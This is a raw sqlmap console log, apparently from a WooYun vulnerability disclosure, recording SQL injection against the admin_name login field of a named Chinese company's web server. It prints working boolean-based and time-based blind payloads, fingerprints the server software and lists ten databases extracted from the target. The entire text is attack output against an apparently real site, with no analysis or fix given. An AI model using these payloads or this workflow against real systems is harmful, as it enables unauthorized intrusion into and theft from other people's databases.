 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: admin_name=-1' OR 1=1) AND 2555=2555 AND (4336=4336 or 'Z'='&passwo
rd=g00dPa$$w0rD

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: admin_name=-1' OR 1=1) AND (SELECT * FROM (SELECT(SLEEP(5)))SOGZ) A
ND (3698=3698 or 'Z'='&password=g00dPa$$w0rD
---
[18:35:26] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.34, Apache 2.4.10
back-end DBMS: MySQL 5.0.12
[18:35:26] [INFO] fetching database names
[18:35:26] [INFO] fetching number of databases
[18:35:26] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:35:26] [INFO] retrieved: 10
[18:35:29] [INFO] retrieved: information_schema
[18:35:57] [INFO] retrieved: app
[18:36:03] [INFO] retrieved: mysql
[18:36:12] [INFO] retrieved: nanjing
[18:36:25] [INFO] retrieved: performance_schema
[18:36:54] [INFO] retrieved: qapp
[18:37:02] [INFO] retrieved: share
[18:37:11] [INFO] retrieved: test
[18:37:19] [INFO] retrieved: yadea_campaign
[18:37:42] [INFO] retrieved: yadea_parade
available databases [10]:
[*] app
[*] information_schema
[*] mysql
[*] nanjing
[*] performance_schema
[*] qapp
[*] share
[*] test
[*] yadea_campaign
[*] yadea_parade

[18:38:02] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap
output\share.yadea.com.cn'
www.wooyun.org